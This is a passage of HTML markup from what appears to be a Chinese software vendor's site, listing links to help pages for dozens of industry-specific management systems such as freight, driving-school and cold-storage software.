href='systemHelp.asp?id=1231' title='点击打开货运代理管理系统页面'>货运代理管理系统</a><a id='货运单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1753' title='点击打开货运单打印管理系统页面'>货运单打印管理系统</a><a id='货运公司车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=628' title='点击打开货运公司车辆管理系统页面'>货运公司车辆管理系统</a><a id='货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=499' title='点击打开货运管理系统页面'>货运管理系统</a><a id='货运管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1790' title='点击打开货运管理系统差异版页面'>货运管理系统差异版</a><a id='货运管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1486' title='点击打开货运管理系统专业版页面'>货运管理系统专业版</a><a id='货运物流车队管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1495' title='点击打开货运物流车队管理系统页面'>货运物流车队管理系统</a><a id='机顶盒维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=951' title='点击打开机顶盒维修管理系统页面'>机顶盒维修管理系统</a><a id='机动车测检站档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1573' title='点击打开机动车测检站档案管理系统页面'>机动车测检站档案管理系统</a><a id='机动车检测站收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1482' title='点击打开机动车检测站收费管理系统页面'>机动车检测站收费管理系统</a><a id='机动车检测站收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1642' title='点击打开机动车检测站收费管理系统差异版页面'>机动车检测站收费管理系统差异版</a><a id='机动车检测站收费管理系统--代理挂账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1749' title='点击打开机动车检测站收费管理系统--代理挂账版页面'>机动车检测站收费管理系统--代理挂账版</a><a id='机动车检测站收费管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1782' title='点击打开机动车检测站收费管理系统高级版页面'>机动车检测站收费管理系统高级版</a><a id='机动车检测站收费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1590' title='点击打开机动车检测站收费管理系统简易版页面'>机动车检测站收费管理系统简易版</a><a id='机动车检测站收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1570' title='点击打开机动车检测站收费管理系统专业版页面'>机动车检测站收费管理系统专业版</a><a id='机动车年审信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=688' title='点击打开机动车年审信息系统页面'>机动车年审信息系统</a><a id='机动车整车出厂合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=563' title='点击打开机动车整车出厂合格证管理系统页面'>机动车整车出厂合格证管理系统</a><a id='机械加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1348' title='点击打开机械加工管理系统页面'>机械加工管理系统</a><a id='机械项目结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1699' title='点击打开机械项目结算管理系统页面'>机械项目结算管理系统</a><a id='鸡场养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1799' title='点击打开鸡场养殖合作社管理系统页面'>鸡场养殖合作社管理系统</a><a id='鸡场养殖生产统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1655' title='点击打开鸡场养殖生产统计管理系统页面'>鸡场养殖生产统计管理系统</a><a id='鸡蛋配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=784' title='点击打开鸡蛋配送管理系统页面'>鸡蛋配送管理系统</a><a id='鸡蛋收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1064' title='点击打开鸡蛋收购管理系统页面'>鸡蛋收购管理系统</a><a id='鸡蛋销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1828' title='点击打开鸡蛋销售管理系统页面'>鸡蛋销售管理系统</a><a id='基层工商行政管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=534' title='点击打开基层工商行政管理系统页面'>基层工商行政管理系统</a><a id='集成房屋租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1516' title='点击打开集成房屋租赁管理系统页面'>集成房屋租赁管理系统</a><a id='集装箱运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=946' title='点击打开集装箱运输管理系统页面'>集装箱运输管理系统</a><a id='集装箱租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1635' title='点击打开集装箱租赁管理系统页面'>集装箱租赁管理系统</a><a id='集装箱租赁销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1706' title='点击打开集装箱租赁销售管理系统页面'>集装箱租赁销售管理系统</a><a id='计划生育管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=509' title='点击打开计划生育管理系统页面'>计划生育管理系统</a><a id='计件工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=561' title='点击打开计件工资管理系统页面'>计件工资管理系统</a><a id='计件工资管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2868' title='点击打开计件工资管理系统简易版页面'>计件工资管理系统简易版</a><a id='寄卖行管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1710' title='点击打开寄卖行管理系统页面'>寄卖行管理系统</a><a id='加气块厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1248' title='点击打开加气块厂管理系统页面'>加气块厂管理系统</a><a id='加气站管理系统--会员积分刷卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1235' title='点击打开加气站管理系统--会员积分刷卡版页面'>加气站管理系统--会员积分刷卡版</a><a id='加油站收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=731' title='点击打开加油站收费管理系统页面'>加油站收费管理系统</a><a id='家电清洗管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1593' title='点击打开家电清洗管理系统页面'>家电清洗管理系统</a><a id='家电维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=506' title='点击打开家电维修管理系统页面'>家电维修管理系统</a><a id='家电维修管理系统-汽车电脑维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1287' title='点击打开家电维修管理系统-汽车电脑维修版页面'>家电维修管理系统-汽车电脑维修版</a><a id='家电维修管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1330' title='点击打开家电维修管理系统专业版页面'>家电维修管理系统专业版</a><a id='家教管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=805' title='点击打开家教管理系统页面'>家教管理系统</a><a id='家居厨具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=905' title='点击打开家居厨具进销存管理系统页面'>家居厨具进销存管理系统</a><a id='家具厂订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1416' title='点击打开家具厂订单管理系统页面'>家具厂订单管理系统</a><a id='家具订单管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1602' title='点击打开家具订单管理系统专业版页面'>家具订单管理系统专业版</a><a id='家具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=667' title='点击打开家具进销存管理系统页面'>家具进销存管理系统</a><a id='家庭理财系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=707' title='点击打开家庭理财系统页面'>家庭理财系统</a><a id='家政客户服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=730' title='点击打开家政客户服务管理系统页面'>家政客户服务管理系统</a><a id='家政客户服务管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1435' title='点击打开家政客户服务管理系统--次卡版页面'>家政客户服务管理系统--次卡版</a><a id='家政客户服务管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=857' title='点击打开家政客户服务管理系统专业版页面'>家政客户服务管理系统专业版</a><a id='驾驶员体检证明管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=913' title='点击打开驾驶员体检证明管理系统页面'>驾驶员体检证明管理系统</a><a id='驾校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1651' title='点击打开驾校收费管理系统页面'>驾校收费管理系统</a><a id='驾校学员培训费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1700' title='点击打开驾校学员培训费用管理系统页面'>驾校学员培训费用管理系统</a><a id='驾校综合信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=641' title='点击打开驾校综合信息管理系统页面'>驾校综合信息管理系统</a><a id='驾校综合信息管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1031' title='点击打开驾校综合信息管理系统专业版页面'>驾校综合信息管理系统专业版</a><a id='减肥产品试吃跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1553' title='点击打开减肥产品试吃跟踪管理系统页面'>减肥产品试吃跟踪管理系统</a><a id='检察办公事务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=528' title='点击打开检察办公事务管理系统页面'>检察办公事务管理系统</a><a id='检察反贪案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=529' title='点击打开检察反贪案件管理系统页面'>检察反贪案件管理系统</a><a id='检察公诉管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=527' title='点击打开检察公诉管理系统页面'>检察公诉管理系统</a><a id='检察控申管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1112' title='点击打开检察控申管理系统页面'>检察控申管理系统</a><a id='检察侦查监督管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=526' title='点击打开检察侦查监督管理系统页面'>检察侦查监督管理系统</a><a id='检验室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1417' title='点击打开检验室管理系统页面'>检验室管理系统</a><a id='建材租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=671' title='点击打开建材租赁管理系统页面'>建材租赁管理系统</a><a id='建设工程质量监督登记证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1019' title='点击打开建设工程质量监督登记证书打印管理系统页面'>建设工程质量监督登记证书打印管理系统</a><a id='建设规划办证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=587' title='点击打开建设规划办证管理系统页面'>建设规划办证管理系统</a><a id='建设系统行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1108' title='点击打开建设系统行政执法文书管理系统页面'>建设系统行政执法文书管理系统</a><a id='建筑财务核算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1673' title='点击打开建筑财务核算管理系统页面'>建筑财务核算管理系统</a><a id='建筑工程合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1542' title='点击打开建筑工程合同管理系统页面'>建筑工程合同管理系统</a><a id='建筑工程投标项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=931' title='点击打开建筑工程投标项目管理系统页面'>建筑工程投标项目管理系统</a><a id='建筑工地管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=685' title='点击打开建筑工地管理系统页面'>建筑工地管理系统</a><a id='建筑工地管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=718' title='点击打开建筑工地管理系统专业版页面'>建筑工地管理系统专业版</a><a id='建筑工地项目动态管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1720' title='点击打开建筑工地项目动态管理系统页面'>建筑工地项目动态管理系统</a><a id='建筑工地综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1389' title='点击打开建筑工地综合管理系统页面'>建筑工地综合管理系统</a><a id='健康检查表打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1788' title='点击打开健康检查表打印管理系统页面'>健康检查表打印管理系统</a><a id='健康证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1041' title='点击打开健康证管理系统页面'>健康证管理系统</a><a id='健康证管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2871' title='点击打开健康证管理系统专业版页面'>健康证管理系统专业版</a><a id='健身俱乐部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=662' title='点击打开健身俱乐部管理系统页面'>健身俱乐部管理系统</a><a id='健身器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1015' title='点击打开健身器材销售管理系统页面'>健身器材销售管理系统</a><a id='江苏省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=809' title='点击打开江苏省门诊收费票据打印管理系统页面'>江苏省门诊收费票据打印管理系统</a><a id='江苏省门诊收费票据打印管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1708' title='点击打开江苏省门诊收费票据打印管理系统简易版页面'>江苏省门诊收费票据打印管理系统简易版</a><a id='交通客运车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1234' title='点击打开交通客运车辆管理系统页面'>交通客运车辆管理系统</a><a id='交通执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=659' title='点击打开交通执法文书管理系统页面'>交通执法文书管理系统</a><a id='搅拌站运输开单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1174' title='点击打开搅拌站运输开单管理系统页面'>搅拌站运输开单管理系统</a><a id='教会管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=894' title='点击打开教会管理系统页面'>教会管理系统</a><a id='教会管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1052' title='点击打开教会管理系统专业版页面'>教会管理系统专业版</a><a id='教师档案信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1051' title='点击打开教师档案信息管理系统页面'>教师档案信息管理系统</a><a id='教师量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1813' title='点击打开教师量化考核管理系统页面'>教师量化考核管理系统</a><a id='教务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=581' title='点击打开教务管理系统页面'>教务管理系统</a><a id='接待管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1473' title='点击打开接待管理系统页面'>接待管理系统</a><a id='戒毒所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=599' title='点击打开戒毒所管理系统页面'>戒毒所管理系统</a><a id='金属回收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2855' title='点击打开金属回收管理系统页面'>金属回收管理系统</a><a id='经济数据上报管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1069' title='点击打开经济数据上报管理系统页面'>经济数据上报管理系统</a><a id='经营证信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1168' title='点击打开经营证信息管理系统页面'>经营证信息管理系统</a><a id='精细库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=500' title='点击打开精细库存管理系统页面'>精细库存管理系统</a><a id='景区导游信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1077' title='点击打开景区导游信息管理系统页面'>景区导游信息管理系统</a><a id='景区游船计时收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=937' title='点击打开景区游船计时收费管理系统页面'>景区游船计时收费管理系统</a><a id='景区游船计时收费管理系统--收费分类版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1245' title='点击打开景区游船计时收费管理系统--收费分类版页面'>景区游船计时收费管理系统--收费分类版</a><a id='净水器售后管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1399' title='点击打开净水器售后管理系统专业版页面'>净水器售后管理系统专业版</a><a id='净水器维修保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1171' title='点击打开净水器维修保养管理系统页面'>净水器维修保养管理系统</a><a id='净水器销售及保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1539' title='点击打开净水器销售及保养管理系统页面'>净水器销售及保养管理系统</a><a id='敬老院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=814' title='点击打开敬老院管理系统页面'>敬老院管理系统</a><a id='酒吧管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=965' title='点击打开酒吧管理系统页面'>酒吧管理系统</a><a id='酒厂巡查管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1578' title='点击打开酒厂巡查管理系统页面'>酒厂巡查管理系统</a><a id='酒店报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1078' title='点击打开酒店报修管理系统页面'>酒店报修管理系统</a><a id='酒店消耗品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1068' title='点击打开酒店消耗品配送管理系统页面'>酒店消耗品配送管理系统</a><a id='酒类仓储销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1847' title='点击打开酒类仓储销售管理系统页面'>酒类仓储销售管理系统</a><a id='酒类进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=735' title='点击打开酒类进销存管理系统页面'>酒类进销存管理系统</a><a id='酒棚帐篷厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1543' title='点击打开酒棚帐篷厂管理系统页面'>酒棚帐篷厂管理系统</a><a id='酒瓶回收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1625' title='点击打开酒瓶回收管理系统页面'>酒瓶回收管理系统</a><a id='居民死亡医学证明登记信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1509' title='点击打开居民死亡医学证明登记信息系统页面'>居民死亡医学证明登记信息系统</a><a id='锯板厂加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1712' title='点击打开锯板厂加工管理系统页面'>锯板厂加工管理系统</a><a id='菌厂管家' onmouseover="abc(this.id);" href='systemHelp.asp?id=1364' title='点击打开菌厂管家页面'>菌厂管家</a><a id='咖啡厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=721' title='点击打开咖啡厅管理系统页面'>咖啡厅管理系统</a><a id='开锁服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1551' title='点击打开开锁服务管理系统页面'>开锁服务管理系统</a><a id='开锁业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1363' title='点击打开开锁业务管理系统页面'>开锁业务管理系统</a><a id='看守所诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1451' title='点击打开看守所诊所管理系统页面'>看守所诊所管理系统</a><a id='康复协会会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1718' title='点击打开康复协会会员管理系统页面'>康复协会会员管理系统</a><a id='科技信息综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=532' title='点击打开科技信息综合管理系统页面'>科技信息综合管理系统</a><a id='科研项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1681' title='点击打开科研项目管理系统页面'>科研项目管理系统</a><a id='科研项目合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1241' title='点击打开科研项目合同管理系统页面'>科研项目合同管理系统</a><a id='可燃气体报警器校准证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1667' title='点击打开可燃气体报警器校准证书打印管理系统页面'>可燃气体报警器校准证书打印管理系统</a><a id='客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=492' title='点击打开客户管理系统页面'>客户管理系统</a><a id='客运租车费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1838' title='点击打开客运租车费用管理系统页面'>客运租车费用管理系统</a><a id='空调4S店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=607' title='点击打开空调4S店管理系统页面'>空调4S店管理系统</a><a id='空调安装维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=627' title='点击打开空调安装维修管理系统页面'>空调安装维修管理系统</a><a id='空调安装维修管理系统-销售安装维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1288' title='点击打开空调安装维修管理系统-销售安装维修版页面'>空调安装维修管理系统-销售安装维修版</a><a id='空气净化设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1431' title='点击打开空气净化设备租赁管理系统页面'>空气净化设备租赁管理系统</a><a id='空气质量检测报告打印与管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1020' title='点击打开空气质量检测报告打印与管理系统页面'>空气质量检测报告打印与管理系统</a><a id='库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=656' title='点击打开库存管理系统页面'>库存管理系统</a><a id='库存管理系统--适用于经济贸易公司' onmouseover="abc(this.id);" href='systemHelp.asp?id=1135' title='点击打开库存管理系统--适用于经济贸易公司页面'>库存管理系统--适用于经济贸易公司</a><a id='库存管理系统--退货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1289' title='点击打开库存管理系统--退货版页面'>库存管理系统--退货版</a><a id='库存管理系统——物流公司仓库管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1290' title='点击打开库存管理系统——物流公司仓库管理页面'>库存管理系统——物流公司仓库管理</a><a id='库存管理系统--轧钢厂专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1291' title='点击打开库存管理系统--轧钢厂专用版页面'>库存管理系统--轧钢厂专用版</a><a id='库存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=636' title='点击打开库存管理系统专业版页面'>库存管理系统专业版</a><a id='库存管理系统专业版--ABC分类及销售订单录入' onmouseover="abc(this.id);" href='systemHelp.asp?id=1292' title='点击打开库存管理系统专业版--ABC分类及销售订单录入页面'>库存管理系统专业版--ABC分类及销售订单录入</a><a id='库存管理系统专业版--多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1293' title='点击打开库存管理系统专业版--多仓库版页面'>库存管理系统专业版--多仓库版</a><a id='库存管理系统专业版--批量出库' onmouseover="abc(this.id);" href='systemHelp.asp?id=1294' title='点击打开库存管理系统专业版--批量出库页面'>库存管理系统专业版--批量出库</a><a id='快餐配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=816' title='点击打开快餐配送管理系统页面'>快餐配送管理系统</a><a id='快运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1550' title='点击打开快运管理系统页面'>快运管理系统</a><a id='快运账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1715' title='点击打开快运账单管理系统页面'>快运账单管理系统</a><a id='宽带客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1394' title='点击打开宽带客户管理系统页面'>宽带客户管理系统</a><a id='宽带客户收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=608' title='点击打开宽带客户收费管理系统页面'>宽带客户收费管理系统</a><a id='宽带客户收费管理系统—多运营商版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1546' title='点击打开宽带客户收费管理系统—多运营商版页面'>宽带客户收费管理系统—多运营商版</a><a id='宽带客户收费管理系统--维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1295' title='点击打开宽带客户收费管理系统--维修版页面'>宽带客户收费管理系统--维修版</a><a id='矿粉销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1256' title='点击打开矿粉销售运输管理系统页面'>矿粉销售运输管理系统</a><a id='矿款运费结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1622' title='点击打开矿款运费结算管理系统页面'>矿款运费结算管理系统</a><a id='矿山生产费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1688' title='点击打开矿山生产费用管理系统页面'>矿山生产费用管理系统</a><a id='垃圾收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1581' title='点击打开垃圾收费管理系统页面'>垃圾收费管理系统</a><a id='辣椒收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1616' title='点击打开辣椒收购管理系统页面'>辣椒收购管理系统</a><a id='来访登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=885' title='点击打开来访登记管理系统页面'>来访登记管理系统</a><a id='劳保用品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=780' title='点击打开劳保用品管理系统页面'>劳保用品管理系统</a><a id='劳动力资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1584' title='点击打开劳动力资源管理系统页面'>劳动力资源管理系统</a><a id='劳动事务代理收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=611' title='点击打开劳动事务代理收费管理系统页面'>劳动事务代理收费管理系统</a><a id='劳动事务代理收费管理系统----非固定缴费方式' onmouseover="abc(this.id);" href='systemHelp.asp?id=1219' title='点击打开劳动事务代理收费管理系统----非固定缴费方式页面'>劳动事务代理收费管理系统----非固定缴费方式</a><a id='劳教人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=564' title='点击打开劳教人员管理系统页面'>劳教人员管理系统</a><a id='劳务中介管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=546' title='点击打开劳务中介管理系统页面'>劳务中介管理系统</a><a id='劳务中介管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1738' title='点击打开劳务中介管理系统差异版页面'>劳务中介管理系统差异版</a><a id='老干部信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=879' title='点击打开老干部信息管理系统页面'>老干部信息管理系统</a><a id='老年人能力评估管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1510' title='点击打开老年人能力评估管理系统页面'>老年人能力评估管理系统</a><a id='老年人能力评估管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1834' title='点击打开老年人能力评估管理系统差异版页面'>老年人能力评估管理系统差异版</a><a id='老年社会服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1159' title='点击打开老年社会服务管理系统页面'>老年社会服务管理系统</a><a id='冷库存储费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1392' title='点击打开冷库存储费管理系统页面'>冷库存储费管理系统</a><a id='冷库存储费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1731' title='点击打开冷库存储费管理系统差异版页面'>冷库存储费管理系统差异版</a><a id='冷库存储费管理系统——货架收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1536' title='点击打开冷库存储费管理系统——货架收费版页面'>冷库存储费管理系统——货架收费版</a><a id='冷库存储费管理系统——平方收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1445' title='点击打开冷库存储费管理系统——平方收费版页面'>冷库存储费管理系统——平方收费版</a><a id='冷库存储周期计费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2862' title='点击打开冷库存储周期计费管理系统页面'>冷库存储周期计费管理系统</a><a id='冷库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1322' title='点击打开冷库管理系统页面'>冷库管理系统</a><a id='冷库管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1463' title='点击打开冷库管理系统专业版页面'>冷库管理系统专业版</a><a id='冷库租赁费用统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1841' title='点击打开冷库租赁费用统计管理系统页面'>冷库租赁费用统计管理系统</a><a id='冷库租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1026' title='点击打开冷库租赁管理系统页面'>冷库租赁管理系统</a><a id='离退休干部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1634' title='点击打开离退休干部管理系统页面'>离退休干部管理系统</a><a id='离退休人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=970' title='点击打开离退休人员信息管理系统页面'>离退休人员信息管理系统</a><a id='礼品店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=877' title='点击打开礼品店管理系统页面'>礼品店管理系统</a><a id='礼仪租车业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=953' title='点击打开礼仪租车业务管理系统页面'>礼仪租车业务管理系统</a><a id='联勤报警收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1757' title='点击打开联勤报警收费管理系统页面'>联勤报警收费管理系统</a><a id='粮食代储结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=903' title='点击打开粮食代储结算管理系统页面'>粮食代储结算管理系统</a><a id='粮食加工库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1375' title='点击打开粮食加工库存管理系统页面'>粮食加工库存管理系统</a><a id='粮食进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1839' title='点击打开粮食进销存管理系统页面'>粮食进销存管理系统</a><a id='粮食贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1558' title='点击打开粮食贸易管理系统页面'>粮食贸易管理系统</a><a id='粮食收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=751' title='点击打开粮食收购管理系统页面'>粮食收购管理系统</a><a id='粮食收购管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1390' title='点击打开粮食收购管理系统高级版页面'>粮食收购管理系统高级版</a><a id='粮食收购管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1685' title='点击打开粮食收购管理系统简易版页面'>粮食收购管理系统简易版</a><a id='粮食收购管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1321' title='点击打开粮食收购管理系统专业版页面'>粮食收购管理系统专业版</a><a id='粮油进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=967' title='点击打开粮油进销存管理系统页面'>粮油进销存管理系统</a><a id='烈士陵园骨灰管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1249' title='点击打开烈士陵园骨灰管理系统页面'>烈士陵园骨灰管理系统</a><a id='林麝管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1818' title='点击打开林麝管理系统页面'>林麝管理系统</a><a id='林业检查站案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=613' title='点击打开林业检查站案件管理系统页面'>林业检查站案件管理系统</a><a id='林业检查站案件管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=840' title='点击打开林业检查站案件管理系统增强版页面'>林业检查站案件管理系统增强版</a><a id='林业行政案件管理系统' 